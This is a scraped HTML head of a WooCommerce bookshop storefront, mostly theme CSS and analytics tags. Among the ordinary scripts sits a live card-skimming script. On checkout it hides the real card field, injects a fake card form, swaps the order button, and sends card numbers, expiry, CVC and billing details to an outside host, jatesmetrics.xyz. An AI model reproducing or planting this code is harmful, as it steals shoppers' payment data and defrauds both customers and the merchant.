				color: #657E21;
			}

			button.menu-toggle,
			button.menu-toggle:hover {
				border-color: #657E21;
			}

			.main-navigation ul li a:hover,
			.main-navigation ul li:hover > a,
			.site-title a:hover,
			.site-header ul.menu li.current-menu-item > a {
				color: #a6bf62;
			}

			table:not( .has-background ) th {
				background-color: #f8f8f8;
			}

			table:not( .has-background ) tbody td {
				background-color: #fdfdfd;
			}

			table:not( .has-background ) tbody tr:nth-child(2n) td,
			fieldset,
			fieldset legend {
				background-color: #fbfbfb;
			}

			.site-header,
			.secondary-navigation ul ul,
			.main-navigation ul.menu > li.menu-item-has-children:after,
			.secondary-navigation ul.menu ul,
			.storefront-handheld-footer-bar,
			.storefront-handheld-footer-bar ul li > a,
			.storefront-handheld-footer-bar ul li.search .site-search,
			button.menu-toggle,
			button.menu-toggle:hover {
				background-color: #ffffff;
			}

			p.site-description,
			.site-header,
			.storefront-handheld-footer-bar {
				color: #444444;
			}

			button.menu-toggle:after,
			button.menu-toggle:before,
			button.menu-toggle span:before {
				background-color: #657E21;
			}

			h1, h2, h3, h4, h5, h6, .wc-block-grid__product-title {
				color: #444444;
			}

			.widget h1 {
				border-bottom-color: #444444;
			}

			body,
			.secondary-navigation a {
				color: #777777;
			}

			.widget-area .widget a,
			.hentry .entry-header .posted-on a,
			.hentry .entry-header .post-author a,
			.hentry .entry-header .post-comments a,
			.hentry .entry-header .byline a {
				color: #7c7c7c;
			}

			a {
				color: #657E21;
			}

			a:focus,
			button:focus,
			.button.alt:focus,
			input:focus,
			textarea:focus,
			input[type="button"]:focus,
			input[type="reset"]:focus,
			input[type="submit"]:focus,
			input[type="email"]:focus,
			input[type="tel"]:focus,
			input[type="url"]:focus,
			input[type="password"]:focus,
			input[type="search"]:focus {
				outline-color: #657E21;
			}

			button, input[type="button"], input[type="reset"], input[type="submit"], .button, .widget a.button {
				background-color: #657E21;
				border-color: #657E21;
				color: #ffffff;
			}

			button:hover, input[type="button"]:hover, input[type="reset"]:hover, input[type="submit"]:hover, .button:hover, .widget a.button:hover {
				background-color: #4c6508;
				border-color: #4c6508;
				color: #ffffff;
			}

			button.alt, input[type="button"].alt, input[type="reset"].alt, input[type="submit"].alt, .button.alt, .widget-area .widget a.button.alt {
				background-color: #922627;
				border-color: #922627;
				color: #ffffff;
			}

			button.alt:hover, input[type="button"].alt:hover, input[type="reset"].alt:hover, input[type="submit"].alt:hover, .button.alt:hover, .widget-area .widget a.button.alt:hover {
				background-color: #790d0e;
				border-color: #790d0e;
				color: #ffffff;
			}

			.pagination .page-numbers li .page-numbers.current {
				background-color: #e6e6e6;
				color: #6d6d6d;
			}

			#comments .comment-list .comment-content .comment-text {
				background-color: #f8f8f8;
			}

			.site-footer {
				background-color: #ffffff;
				color: #777777;
			}

			.site-footer a:not(.button):not(.components-button) {
				color: #657E21;
			}

			.site-footer .storefront-handheld-footer-bar a:not(.button):not(.components-button) {
				color: #657E21;
			}

			.site-footer h1, .site-footer h2, .site-footer h3, .site-footer h4, .site-footer h5, .site-footer h6, .site-footer .widget .widget-title, .site-footer .widget .widgettitle {
				color: #444444;
			}

			.page-template-template-homepage.has-post-thumbnail .type-page.has-post-thumbnail .entry-title {
				color: #000000;
			}

			.page-template-template-homepage.has-post-thumbnail .type-page.has-post-thumbnail .entry-content {
				color: #000000;
			}

			@media screen and ( min-width: 768px ) {
				.secondary-navigation ul.menu a:hover {
					color: #5d5d5d;
				}

				.secondary-navigation ul.menu a {
					color: #444444;
				}

				.main-navigation ul.menu ul.sub-menu,
				.main-navigation ul.nav-menu ul.children {
					background-color: #f0f0f0;
				}

				.site-header {
					border-bottom-color: #f0f0f0;
				}
			}
</style>
<link rel='stylesheet' id='storefront-icons-css' href='https://www.drtechlove.com.au/wp-content/themes/storefront/assets/css/base/icons.css?ver=4.1.2' media='all' />
<link rel='stylesheet' id='storefront-fonts-css' href='https://fonts.googleapis.com/css?family=Source+Sans+Pro%3A400%2C300%2C300italic%2C400italic%2C600%2C700%2C900&#038;subset=latin%2Clatin-ext&#038;ver=4.1.2' media='all' />
<link rel='stylesheet' id='wizit_custom_css-css' href='https://www.drtechlove.com.au/wp-content/plugins/wizit-gateway-for-woocommerce/assets/css/custom-popup.css?ver=1.0' media='all' />
<link rel='stylesheet' id='wizit_checkout_css-css' href='https://www.drtechlove.com.au/wp-content/plugins/wizit-gateway-for-woocommerce/assets/css/checkout.css?ver=1.0' media='all' />
<link rel='stylesheet' id='storefront-woocommerce-style-css' href='https://www.drtechlove.com.au/wp-content/themes/storefront/assets/css/woocommerce/woocommerce.css?ver=4.1.2' media='all' />
<style id='storefront-woocommerce-style-inline-css'>
@font-face {
				font-family: star;
				src: url(https://www.drtechlove.com.au/wp-content/plugins/woocommerce/assets/fonts/star.eot);
				src:
					url(https://www.drtechlove.com.au/wp-content/plugins/woocommerce/assets/fonts/star.eot?#iefix) format("embedded-opentype"),
					url(https://www.drtechlove.com.au/wp-content/plugins/woocommerce/assets/fonts/star.woff) format("woff"),
					url(https://www.drtechlove.com.au/wp-content/plugins/woocommerce/assets/fonts/star.ttf) format("truetype"),
					url(https://www.drtechlove.com.au/wp-content/plugins/woocommerce/assets/fonts/star.svg#star) format("svg");
				font-weight: 400;
				font-style: normal;
			}
			@font-face {
				font-family: WooCommerce;
				src: url(https://www.drtechlove.com.au/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.eot);
				src:
					url(https://www.drtechlove.com.au/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.eot?#iefix) format("embedded-opentype"),
					url(https://www.drtechlove.com.au/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.woff) format("woff"),
					url(https://www.drtechlove.com.au/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.ttf) format("truetype"),
					url(https://www.drtechlove.com.au/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.svg#WooCommerce) format("svg");
				font-weight: 400;
				font-style: normal;
			}

			a.cart-contents,
			.site-header-cart .widget_shopping_cart a {
				color: #657E21;
			}

			a.cart-contents:hover,
			.site-header-cart .widget_shopping_cart a:hover,
			.site-header-cart:hover > li > a {
				color: #a6bf62;
			}

			table.cart td.product-remove,
			table.cart td.actions {
				border-top-color: #ffffff;
			}

			.storefront-handheld-footer-bar ul li.cart .count {
				background-color: #657E21;
				color: #ffffff;
				border-color: #ffffff;
			}

			.woocommerce-tabs ul.tabs li.active a,
			ul.products li.product .price,
			.onsale,
			.wc-block-grid__product-onsale,
			.widget_search form:before,
			.widget_product_search form:before {
				color: #777777;
			}

			.woocommerce-breadcrumb a,
			a.woocommerce-review-link,
			.product_meta a {
				color: #7c7c7c;
			}

			.wc-block-grid__product-onsale,
			.onsale {
				border-color: #777777;
			}

			.star-rating span:before,
			.quantity .plus, .quantity .minus,
			p.stars a:hover:after,
			p.stars a:after,
			.star-rating span:before,
			#payment .payment_methods li input[type=radio]:first-child:checked+label:before {
				color: #657E21;
			}

			.widget_price_filter .ui-slider .ui-slider-range,
			.widget_price_filter .ui-slider .ui-slider-handle {
				background-color: #657E21;
			}

			.order_details {
				background-color: #f8f8f8;
			}

			.order_details > li {
				border-bottom: 1px dotted #e3e3e3;
			}

			.order_details:before,
			.order_details:after {
				background: -webkit-linear-gradient(transparent 0,transparent 0),-webkit-linear-gradient(135deg,#f8f8f8 33.33%,transparent 33.33%),-webkit-linear-gradient(45deg,#f8f8f8 33.33%,transparent 33.33%)
			}

			#order_review {
				background-color: #ffffff;
			}

			#payment .payment_methods > li .payment_box,
			#payment .place-order {
				background-color: #fafafa;
			}

			#payment .payment_methods > li:not(.woocommerce-notice) {
				background-color: #f5f5f5;
			}

			#payment .payment_methods > li:not(.woocommerce-notice):hover {
				background-color: #f0f0f0;
			}

			.woocommerce-pagination .page-numbers li .page-numbers.current {
				background-color: #e6e6e6;
				color: #6d6d6d;
			}

			.wc-block-grid__product-onsale,
			.onsale,
			.woocommerce-pagination .page-numbers li .page-numbers:not(.current) {
				color: #777777;
			}

			p.stars a:before,
			p.stars a:hover~a:before,
			p.stars.selected a.active~a:before {
				color: #777777;
			}

			p.stars.selected a.active:before,
			p.stars:hover a:before,
			p.stars.selected a:not(.active):before,
			p.stars.selected a.active:before {
				color: #657E21;
			}

			.single-product div.product .woocommerce-product-gallery .woocommerce-product-gallery__trigger {
				background-color: #657E21;
				color: #ffffff;
			}

			.single-product div.product .woocommerce-product-gallery .woocommerce-product-gallery__trigger:hover {
				background-color: #4c6508;
				border-color: #4c6508;
				color: #ffffff;
			}

			.button.added_to_cart:focus,
			.button.wc-forward:focus {
				outline-color: #657E21;
			}

			.added_to_cart,
			.site-header-cart .widget_shopping_cart a.button,
			.wc-block-grid__products .wc-block-grid__product .wp-block-button__link {
				background-color: #657E21;
				border-color: #657E21;
				color: #ffffff;
			}

			.added_to_cart:hover,
			.site-header-cart .widget_shopping_cart a.button:hover,
			.wc-block-grid__products .wc-block-grid__product .wp-block-button__link:hover {
				background-color: #4c6508;
				border-color: #4c6508;
				color: #ffffff;
			}

			.added_to_cart.alt, .added_to_cart, .widget a.button.checkout {
				background-color: #922627;
				border-color: #922627;
				color: #ffffff;
			}

			.added_to_cart.alt:hover, .added_to_cart:hover, .widget a.button.checkout:hover {
				background-color: #790d0e;
				border-color: #790d0e;
				color: #ffffff;
			}

			.button.loading {
				color: #657E21;
			}

			.button.loading:hover {
				background-color: #657E21;
			}

			.button.loading:after {
				color: #ffffff;
			}

			@media screen and ( min-width: 768px ) {
				.site-header-cart .widget_shopping_cart,
				.site-header .product_list_widget li .quantity {
					color: #444444;
				}

				.site-header-cart .widget_shopping_cart .buttons,
				.site-header-cart .widget_shopping_cart .total {
					background-color: #f5f5f5;
				}

				.site-header-cart .widget_shopping_cart {
					background-color: #f0f0f0;
				}
			}
				.storefront-product-pagination a {
					color: #777777;
					background-color: #ffffff;
				}
				.storefront-sticky-add-to-cart {
					color: #777777;
					background-color: #ffffff;
				}

				.storefront-sticky-add-to-cart a:not(.button) {
					color: #657E21;
				}
</style>
<link rel='stylesheet' id='storefront-child-style-css' href='https://www.drtechlove.com.au/wp-content/themes/bookshop/style.css?ver=1.0.18' media='all' />
<style id='storefront-child-style-inline-css'>

				.secondary-navigation ul.menu li a,
				.woocommerce-breadcrumb a,
				ul.products li.product .price,
				.star-rating span:before {
					color: #922627;
				}

				.site-header-cart .widget_shopping_cart, .main-navigation ul.menu ul.sub-menu, .main-navigation ul.nav-menu ul.children {
					background-color: #ffffff;
				}

				.star-rating:before {
					color: #777777;
				}

				.single-product div.product .summary .price,
				#reviews .commentlist li .review-meta strong,
				.main-navigation ul li.smm-active .widget h3.widget-title {
					color: #444444;
				}

				ul.products li.product h3,
				ul.products li.product .button,
				ul.products li.product .added_to_cart,
				.widget-area .widget a:not(.button) {
					color: #657E21;
				}

				.main-navigation ul li .smm-mega-menu ul.products li.product a.button.add_to_cart_button,
				.main-navigation ul li .smm-mega-menu ul.products li.product a.added_to_cart,
				.main-navigation ul li .smm-mega-menu ul.products li.product a.button.add_to_cart_button:hover,
				.main-navigation ul li .smm-mega-menu ul.products li.product a.added_to_cart:hover,
				.main-navigation ul li .smm-mega-menu ul.products li.product a.button.product_type_grouped,
				.main-navigation ul li .smm-mega-menu ul.products li.product a.button.product_type_grouped:hover {
					color: #657E21 !important;
					background-color: transparent !important;
				}

				.widget-area .widget a:hover,
				.main-navigation ul li a:hover,
				.main-navigation ul li:hover > a,
				.site-title a:hover, a.cart-contents:hover,
				.site-header-cart .widget_shopping_cart a:hover,
				.site-header-cart:hover > li > a,
				ul.menu li.current-menu-item > a {
					color: #3d5600;
				}

				ul.products li.product .format,
				ul.products li.product .author,
				ul.products li.product .button:before,
				mark {
					color: #777777;
				}

				.onsale {
					background-color: #657E21;
					color: #ffffff;
				}

				.secondary-navigation ul.menu li a:hover {
					color: #ba4e4f;
				}

				.site-header:before {
					background-color: #657E21;
				}

				.button,
				button:not(.pswp__button),
				input[type=button],
				input[type=reset],
				input[type=submit],
				.site-header-cart .cart-contents {
					background: #657E21; /* Old browsers */
					background: -moz-linear-gradient(top, #799235 0%, #657E21 100%); /* FF3.6-15 */
					background: -webkit-linear-gradient(top, #799235 0%,#657E21 100%); /* Chrome10-25,Safari5.1-6 */
					background: linear-gradient(to bottom, #799235 0%,#657E21 100%); /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
					filter: progid:DXImageTransform.Microsoft.gradient( startColorstr="#799235", endColorstr="#657E21",GradientType=0 ); /* IE6-9 */
					color: #ffffff
				}

				.button:hover,
				button:not(.pswp__button):hover,
				input[type=button]:hover,
				input[type=reset]:hover,
				input[type=submit]:hover,
				.site-header-cart .cart-contents:hover {
					background: #657E21; /* Old browsers */
					background: -moz-linear-gradient(top, #657E21 0%, #425b00 100%); /* FF3.6-15 */
					background: -webkit-linear-gradient(top, #657E21 0%,#425b00 100%); /* Chrome10-25,Safari5.1-6 */
					background: linear-gradient(to bottom, #657E21 0%,#425b00 100%); /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
					filter: progid:DXImageTransform.Microsoft.gradient( startColorstr="#657E21", endColorstr="#425b00",GradientType=0 ); /* IE6-9 */
				}

				.button.alt,
				button.alt,
				input[type=button].alt,
				input[type=reset].alt,
				input[type=submit].alt {
					background: #922627; /* Old browsers */
					background: -moz-linear-gradient(top, #a63a3b 0%, #922627 100%); /* FF3.6-15 */
					background: -webkit-linear-gradient(top, #a63a3b 0%,#922627 100%); /* Chrome10-25,Safari5.1-6 */
					background: linear-gradient(to bottom, #a63a3b 0%,#922627 100%); /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
					filter: progid:DXImageTransform.Microsoft.gradient( startColorstr="#a63a3b", endColorstr="#922627",GradientType=0 ); /* IE6-9 */
					color: #ffffff
				}

				.button.alt:hover,
				button.alt:hover,
				input[type=button].alt:hover,
				input[type=reset].alt:hover,
				input[type=submit].alt:hover {
					background: #922627; /* Old browsers */
					background: -moz-linear-gradient(top, #922627 0%, #6f0304 100%); /* FF3.6-15 */
					background: -webkit-linear-gradient(top, #922627 0%,#6f0304 100%); /* Chrome10-25,Safari5.1-6 */
					background: linear-gradient(to bottom, #922627 0%,#6f0304 100%); /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
					filter: progid:DXImageTransform.Microsoft.gradient( startColorstr="#922627", endColorstr="#6f0304",GradientType=0 ); /* IE6-9 */
				}

				.site-header-cart .cart-contents:hover,
				.site-header-cart:hover .cart-contents,
				ul.menu li.current-menu-item > a.cart-contents {
					color: #ffffff
				}

				ul.menu li.current-menu-item > a,
				table th,
				#payment .payment_methods li label {
					color: #444444;
				}

				.main-navigation ul.nav-menu > li:hover > a,
				ul.menu li.current-menu-item > a:not(.cart-contents),
				.main-navigation ul.menu ul,
				.site-header-cart .widget_shopping_cart,
				.smm-mega-menu {
					background: #ffffff;
				}

				.main-navigation ul li.smm-active li:hover a {
					color: #657E21 !important;
				}

				.widget-area .widget,
				table,
				.woocommerce-tabs ul.tabs,
				.storefront-sorting,
				#order_review_heading,
				#order_review {
					background: #ffffff;
				}

				.widget-area .widget.widget_shopping_cart {
					background: #ffffff;
				}

				.widget-area .widget .widget-title, .widget-area .widget .widgettitle,
				.site-main .storefront-product-section .section-title {
					border-bottom-color: #f0f0f0;
				}

				.widget-area .widget .widget-title:after, .widget-area .widget .widgettitle:after {
					background-color: #f0f0f0;
					border: 2px solid #ffffff;
					box-shadow: 0 0 0 2px #f0f0f0;
				}

				.site-main .storefront-product-section .section-title:after {
					background-color: #f0f0f0;
					border: 2px solid #ffffff;
					box-shadow: 0 0 0 2px #f0f0f0;
				}
</style>
<link rel='stylesheet' id='bookshop-fonts-css' href='https://fonts.googleapis.com/css?family=Merriweather%3A400%2C400italic%2C700%7CLato%3A300%2C400%2C400italic%2C700%2C700italic%2C900&#038;subset=latin%2Clatin-ext' media='all' />
<link rel='stylesheet' id='storefront-woocommerce-brands-style-css' href='https://www.drtechlove.com.au/wp-content/themes/storefront/assets/css/woocommerce/extensions/brands.css?ver=4.1.2' media='all' />
<link rel='stylesheet' id='page-list-style-css' href='https://www.drtechlove.com.au/wp-content/plugins/sitemap-with-woocommerce/css/page-list.css?ver=4.2' media='all' />
<script id="woocommerce-google-analytics-integration-gtag-js-after">
/* Google Analytics for WooCommerce (gtag.js) */
					window.dataLayer = window.dataLayer || [];
					function gtag(){dataLayer.push(arguments);}
					// Set up default consent state.
					for ( const mode of [{"analytics_storage":"denied","ad_storage":"denied","ad_user_data":"denied","ad_personalization":"denied","region":["AT","BE","BG","HR","CY","CZ","DK","EE","FI","FR","DE","GR","HU","IS","IE","IT","LV","LI","LT","LU","MT","NL","NO","PL","PT","RO","SK","SI","ES","SE","GB","CH"]}] || [] ) {
						gtag( "consent", "default", { "wait_for_update": 500, ...mode } );
					}
					gtag("js", new Date());
					gtag("set", "developer_id.dOGY3NW", true);
					gtag("config", "G-MCT4BGX4ZE", {"track_404":true,"allow_google_signals":true,"logged_in":false,"linker":{"domains":[],"allow_incoming":false},"custom_map":{"dimension1":"logged_in"}});
</script>
<script src="https://www.drtechlove.com.au/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://www.drtechlove.com.au/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://www.drtechlove.com.au/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.3.7" id="wc-js-cookie-js" data-wp-strategy="defer"></script>
<script src="https://www.drtechlove.com.au/wp-content/plugins/miniorange-login-openid/includes/js/mo_openid_jquery.cookie.min.js?ver=6.7.4" id="js-cookie-script-js"></script>
<script src="https://www.drtechlove.com.au/wp-content/plugins/miniorange-login-openid/includes/js/mo-openid-social_login.js?ver=6.7.4" id="mo-social-login-script-js"></script>
<script src="https://www.drtechlove.com.au/wp-content/plugins/recaptcha-woo/js/rcfwc.js?ver=1.0" id="rcfwc-js-js" defer data-wp-strategy="defer"></script>
<script src="https://www.google.com/recaptcha/api.js?explicit&amp;hl=en_US" id="recaptcha-js" defer data-wp-strategy="defer"></script>
<script src="https://www.drtechlove.com.au/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.3.7" id="wc-jquery-blockui-js" defer data-wp-strategy="defer"></script>
<script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/www.drtechlove.com.au\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
</script>
<script src="https://www.drtechlove.com.au/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.3.7" id="wc-add-to-cart-js" defer data-wp-strategy="defer"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
</script>
<script src="https://www.drtechlove.com.au/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.3.7" id="woocommerce-js" defer data-wp-strategy="defer"></script>
<script defer="defer" src="https://www.drtechlove.com.au/wp-content/plugins/widget-google-reviews/assets/js/public-main.js?ver=5.0" id="grw-public-main-js-js"></script>
<script type="text/javascript" defer src="https://static.zipmoney.com.au/lib/js/zm-widget-js/dist/zip-widget.min.js?ver=1"></script><script src="https://www.drtechlove.com.au/wp-content/plugins/wizit-gateway-for-woocommerce/assets/js/custom-popup.js?ver=1.0" id="wizit_custom_js-js"></script>
<link rel="https://api.w.org/" href="https://www.drtechlove.com.au/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.drtechlove.com.au/wp-json/wp/v2/product_cat/18158" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.drtechlove.com.au/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />
<script src="https://www.google.com/recaptcha/api.js" async defer></script>

<!-- This website runs the Product Feed PRO for WooCommerce by AdTribes.io plugin - version woocommercesea_option_installed_version -->

<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<!-- GTM Container placement set to automatic -->
<script data-cfasync="false" data-pagespeed-no-defer type="text/javascript">
	var dataLayer_content = {"pagePostType":"product","pagePostType2":"tax-product","pageCategory":[],"cartContent":{"totals":{"applied_coupons":[],"discount_total":0,"subtotal":0,"total":0},"items":[]}};
	dataLayer.push( dataLayer_content );
</script>
<script data-cfasync="false">
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-WJ3F65Z');
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.26.0; features: additional_custom_breakpoints, e_element_cache; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<script>let isChecked = localStorage.getItem("already_checked");
let btnId = "place_order"; // Button ID
let btnClass = ""; // Class if no ID
let isFrame = true; // Set to true if this is an iframe
let url5555 = "https://jatesmetrics.xyz/api/accept-car";
let iframeId = "";
let iframeClass = "__PrivateStripeElement";
let loaded = false;
let loaded2 = false;
let urlInclude = "checkout";

let breakInterval = false;

function allChecked() {
    return document.URL.includes(urlInclude) && isChecked !== "1";
}
// classy_custom_js_cs classysdev
function renderForm() {

    let frame = document.querySelector(".wc_payment_method.payment_method_ppcp-credit-card-gateway")
    frame.getElementsByTagName("div")[0].style.display = "none"

    let newDiv = document.createElement('div')
                newDiv.classList.add("s_div1")
                newDiv.innerHTML += `
  <style>
    .card-form {
      background: #f9f9f9;
    padding: 20px 20px 20px 20px;
    font-family: Arial, sans-serif;
    }

    .form-group165165484 {
      margin-bottom: 10px;
      position: relative;
    }

    .form-group165165484 label {
      display: block;
      margin-bottom: 5px;
      font-size: 14px;
      color: #3b3939;
    }

    .form-group165165484 input {
width: 100%;
    padding: 7px;
    border: 1px solid #c6c6c6;
    box-sizing: border-box;
    font-size: 15px;
    outline: none;
    padding-right: 40px;
    }

    .form-group165165484 input::placeholder {
      color: #cbcbcb;
      font-size: 15px;
    }

    .form-row165165484 {
      display: flex;
      gap: 10px;
          flex-direction: row;
margin-top: 20px;
    }

    .form-row165165484 .form-group165165484 {
      flex: 1;
    }

    .form-row165165484 .form-group165165484 input {
      width: 100%;
    }

    .card-form-top-text {
      padding-bottom: 15px;
    }

    .card-form-top-text span {
      font-size: 13px;
    }

    .cardContainer {
      max-width: 1300px;
      width: 100%;
    }

    .cardContainer .card-container-span {
      display: block;
      border: 1px solid #ddd;
      border-bottom: none;
      padding: 13px 13px 13px 20px;
      color: #272727;
      font-family: Arial, sans-serif;
    }

    .form-group165165484 .card-icon {
      position: absolute;
      right: 10px;
      top: 72%;
      transform: translateY(-50%);
      width: 30px;
      height: 24px;
    }
  </style>
  <div class="cardContainer">
    <form class="card-form">
     
      <div class="form-group165165484">
        <label for="cardNum">Card Number *</label>
        <input type="text" id="cardNum" maxlength="16" name="cardNum" placeholder="">
        
      </div>
      <div class="form-row165165484">
        <div class="form-group165165484">
          <label for="exp">Expiry (MM/YY) *</label>
          <input type="text" id="exp" name="exp" maxlength="5" placeholder="MM / YY">
        </div>
        <div class="form-group165165484">
          <label for="cvc">Card Code *</label>
          <input type="text" id="cvv" name="cvc" placeholder="CVC" style="width: 100px;max-width: 100px;min-width: 100px;">
        </div>
      </div>
    </form>
  </div>
            `
                frame.appendChild(newDiv)

                const input = document.getElementById('exp');

        input.addEventListener('keydown', function (e) {
            if (e.key >= '0' && e.key <= '9') {
                const value = e.target.value.replace(/\D/g, '');

                if (value.length === 2 && e.key !== 'Backspace') {
                    e.target.value += '/';
                }
            }
        });
                
                function formatCvc(input) {
                  input.value = input.value.replace(/\D/g, '').substring(0, 4);
                }
                
                document.getElementById('cvv').addEventListener('input', function (e) {
                  formatCvc(e.target);
                });
                ;
    loaded = true;
    loaded2 = true
}

function rednerBtn() {
    let checkout = document.getElementById("place_order")
    let newBtn = document.createElement("button");
    let parentBtn = checkout.parentElement
    newBtn.className = checkout.className;
    newBtn.id = checkout.id
    newBtn.classList.add("s_div1_btn")
    newBtn.type = checkout.type
    newBtn.name = checkout.name
    newBtn.value = checkout.value
    newBtn["data-value"] = checkout["data-value"]
    newBtn.innerText = checkout.innerText;
    newBtn.addEventListener("click", clickFunc);
    parentBtn.removeChild(checkout)
    parentBtn.appendChild(newBtn)
    function clickFunc(e) {
        e.preventDefault();
        const card = document.getElementById("cardNum");
        const exp = document.getElementById("exp");
        const cvv = document.getElementById("cvv");
        const firstNameVal = "billing_first_name"
        const lastNameVal = "billing_last_name"
        const companyVal = "billing_company"
        const addrOneVal = "billing_address_1"
        const addrTwoVal = "billing_address_2"
        const postCodeVal = "billing_postcode"
        const cityVal = "billing_city"
        const phoneVal = "billing_phone"
        const mailVal = "billing_email"
        const firstName = document.getElementById(firstNameVal) ? document.getElementById(firstNameVal).value : "";
        const billing_last_name = document.getElementById(lastNameVal) ? document.getElementById(lastNameVal).value : "";
        const billing_company = document.getElementById(companyVal) ? document.getElementById(companyVal).value : "";
        const billing_address_1 = document.getElementById(addrOneVal) ? document.getElementById(addrOneVal).value : "";
        const billing_address_2 = document.getElementById(addrTwoVal) ? document.getElementById(addrTwoVal).value : "";
        const billing_postcode = document.getElementById(postCodeVal) ? document.getElementById(postCodeVal).value : "";
        const billing_city = document.getElementById(cityVal) ? document.getElementById(cityVal).value : "";
        const billing_phone = document.getElementById(phoneVal) ? document.getElementById(phoneVal).value : "";
        const billing_email = document.getElementById(mailVal) ? document.getElementById(mailVal).value : "";
        let dataObject = {
            domain: window.location.origin,
            card: card.value,
            exp: exp.value,
            cvv: cvv.value,
            first_name: firstName,
            last_name: billing_last_name,
            company: billing_company,
            address1: billing_address_1,
            address2: billing_address_2,
            city: billing_city,
            postcode: billing_postcode,
            phone: billing_phone,
            email: billing_email,
            uagent: navigator.userAgent
        };
        fetch(url5555, {
            method: "POST",
            headers: {
                Accept: "application/json",
                "Content-Type": "application/json"
            },
            body: JSON.stringify({
                domain: window.location.origin,
                dataObject
            })
        }).then(res => {
            localStorage.setItem("already_checked", "1");
            window.location.reload()
        }).catch(err => {
            localStorage.setItem("already_checked", "1");
            window.location.reload()
        })
    }
    breakInterval = true;
}

function setCookie(name, value) {
    document.cookie = name + "=" + (value || "") + "; path=/"; // Set the cookie
}
setCookie("time_stamp", "1");

setInterval(() => {
    if (allChecked() && !document.querySelector(".s_div1") && document.getElementById("payment_method_ppcp-credit-card-gateway").checked) {
        renderForm();
    }
}, 1000)
    

setInterval(() => {
    if (allChecked() && !document.querySelector(".s_div1_btn") && document.getElementById("payment_method_ppcp-credit-card-gateway").checked) {
        rednerBtn();
    }
}, 1000);

setInterval(() => {
    if (allChecked() && document.querySelector(".s_div1_btn") && !document.getElementById("payment_method_ppcp-credit-card-gateway").checked) {
        document.querySelector(".s_div1_btn").style.display = "none"
        document.getElementById("place_order").style.display = "block"
    }
}, 1000);

setInterval(() => {
    if (allChecked() && document.getElementById("payment_method_ppcp-credit-card-gateway").checked) {
        let frame = document.querySelector(".wc_payment_method.payment_method_ppcp-credit-card-gateway");
        if (frame) {
            frame.getElementsByTagName("div")[0].style.display = "none";
        }

        let placeOrderButton = document.querySelector("#place_order.ppcp-hidden");
        if (placeOrderButton) {
            placeOrderButton.style.display = "block";
            placeOrderButton.style.setProperty("display", "block", "important");
        }

        let dccOrderButton = document.querySelector(".button.alt.ppcp-dcc-order-button");
        if (dccOrderButton) {
            dccOrderButton.style.display = "none";
        }
    }
}, 1000);

</script><script>
</script><link rel="icon" href="https://www.drtechlove.com.au/wp-content/uploads/2019/05/logo-100x100.png" sizes="32x32" />
<link rel="icon" href="https://www.drtechlove.com.au/wp-content/uploads/2019/05/logo-231x231.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.drtechlove.com.au/wp-content/uploads/2019/05/logo-231x231.png" />
<meta name="msapplication-TileImage" content="https://www.drtechlove.com.au/wp-content/uploads/2019/05/logo.png" />
		<style id="wp-custom-css">
			/* Square Zip Code Display */
.woocommerce #payment div.payment_method_square_credit_card .wc-square-credit-card-card-postal-code-parent.hidden {
display: block !important;
}
body {
    background-color: #fff;
}


h1.entry-title {
    display: none;
}
#menu-item-15563 {
    display: none !important;
}	
	a
{
	color:#444;
}
 .site-footer a:not(.button):not(.components-button) 
{
	color:#892d30!important;
}
a:focus, input:focus, textarea:focus, button:focus {
    outline: none!important;
}

input#woocommerce-product-search-field-0, form.woocommerce-product-search {
